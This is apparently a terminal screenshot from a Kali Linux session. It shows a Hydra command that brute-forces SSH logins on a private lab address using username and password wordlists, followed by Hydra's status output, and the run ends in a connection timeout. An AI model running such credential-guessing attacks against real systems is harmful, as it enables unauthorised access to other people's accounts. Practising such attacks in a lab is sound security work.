 ┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P test-password.txt -F ssh://192.168.2.134 -V -t 1
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-28 02:
54:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 1 task per 1 server, overall 1 task, 36 login tries (l:4/p:9), ~36
 tries per task
[DATA] attacking ssh://192.168.2.134:22/
[ERROR] could not connect to ssh://192.168.2.134:22 - Timeout connecting to 1
92.168.2.134